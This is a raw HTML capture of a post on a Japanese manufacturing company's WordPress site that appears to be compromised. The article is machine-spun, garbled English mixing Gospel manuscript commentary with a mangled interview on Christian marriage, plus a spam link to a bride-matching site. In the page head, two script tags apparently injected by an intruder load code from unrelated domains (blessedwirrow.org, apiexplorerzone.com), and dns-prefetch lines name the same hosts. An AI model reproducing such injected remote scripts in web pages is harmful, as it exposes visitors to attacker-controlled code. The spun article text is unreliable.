

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/102063
body_size: 9486
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Pad Sheffield This really is along with everything i think | 伊藤製作所</title>
<meta name="description" content="Pad Sheffield This really is along with everything i think Truly the only troubles are your words is attribute off Luke,">
<link rel="canonical" href="https://ito-ss.co.jp/archives/102063">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Pad Sheffield This really is along with everything i think | 伊藤製作所">
<meta property="og:description" content="Pad Sheffield This really is along with everything i think Truly the only troubles are your words is attribute off Luke,">
<meta property="og:url" content="https://ito-ss.co.jp/archives/102063">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/102063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=102063' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F102063" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F102063&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-102063 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Pad Sheffield This really is along with everything i think</h1>
<div><p><title>Pad Sheffield This really is along with everything i think</title></p>
<p>Truly the only troubles are your words is attribute off Luke, not brand new 4th Gospel, and early manuscript support is quite poor. Very very scholars don’t carry it due to the fact fresh.</p>
<p>How many other floating anything carry out position from inside the very effortlessly into a continuing narrative? You to coincidence is combined from the simple fact that the fresh new theology and you will vocab is actually each other feature of this identical gospel. After that after that combined because of the undeniable fact that one MS in reality has they at that most place – and therefore perhaps not because of the happenstance could well be on their own chose because much more appropriate than any most other competitor. (Why would here be a great ‘far more&#8217; at all if this just weren&#8217;t correct? truth be told there would just be a good ‘quite more&#8217; this kind of products, given the number of pericopae that there exists in a single gospel.) Together with OT layout part makes it more powerful.</p>
<p>While it&#8217;s some off-point and along side Pond, (they looksa the positioning business-wide) there are a few intriguing and pertinent points made in that it dialogue – transcript considering- “Christians therefore the Future of //mark-regnerus Listed here is a season regarding very early area regarding marrying late and many fundamental activities: Albert Mohler: When i spotted everything was basically undertaking, the initial question you to came to my personal head is, “Okay, so this is planning to fundamentally inform you a period, additionally the pattern&#8217;s gonna go lower that the remainder industry is far more or smaller including the Us. That&#8217;s, Religious ong Christians in the united states. As well as minimum by my reading, it turns out are a whole lot more a similar than simply different&#8230;.<span id="more-102063"></span></p>
<h2>Since you initiate the publication, your speak about a western credit crunch in marriage</h2>
<p>Mark Regnerus: Yeah. Very, we discovered some great suggestions, I believe, but i and discover the new parallels between your United states and you will the rest of the globe, each other just like the Christians wade so that as the nation goes, it is clear you to what the results are here just cannot stay right here. When you look at the a site and you will a world which is connected within this an enthusiastic instantaneous now culturally, particularly Tap Deneen discusses, there clearly was a monoculture which is saturating earth. So in fact, what goes on in order to Christians right here as well as how they think about it and how we mention they deal weight apart from our borders, which is incredible also it feels like an effective grave obligations. Albert Mohler: Correct, it’s a very chastening bottom line.</p>
<h2>It’s too much of a coincidence which suits very well from the Lk22 init framework</h2>
<p>We have been seeing it for quite some time, however somebody envision it had been short term. It seems perhaps not. Describe you to so you&#8217;re able to united states. Albert Mohler: Professor, one of many issues that You will find obviously detailed lecturing and you can creating into ily, pupils, procreation, birth control, all these problems for 40 years or so, but especially the past thirty years. One of many some thing We have noted is the fact Christians don&#8217;t think they usually have changed its notice. He could be unaware of exactly what were, in the beginning, subtle shifts, but are today, What i&#8217;m saying is, undoubtedly seismic shifts in how Christians think it over. Albert Mohler: You stated Religious mothers saying, “Waiting, avoid being in a rush, expose yourself expertly and all the remainder. After all, moms and dads off adult youngsters. They have a tendency to help you panic now whenever their children are about 30 in addition they realize, “Whoa, we&#8217;re in big trouble here.</p>
<p>Mark Regnerus: Right, precisely. This new mindset of all of the someone, most likely old fifty and up, particularly in new larger Religious people, with the longest date was you to definitely marriage try so it foundation, best? That you already been so it during the a fairly young age, by twenty-five-ish tend to. If perhaps you were a tiny late, zero fuss. It was a charity, whilst was something that you performed to one another and after that you weathered something together, can often be a tiny spell out of poverty, etc, and you may <a href="https://www.kissbrides.com/american-women/buffalo-ia/">kissbrides.com fruitful site</a> at which your accomplished anything. Your founded anything whilst try a charity. Draw Regnerus: Since if by mode do not understand, right here we have been forty years afterwards and then we usually do not really think of wedding since the a foundation, we feel of it because a beneficial capstone, such as for example Andy Cherlin, the sociologist, discusses it.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
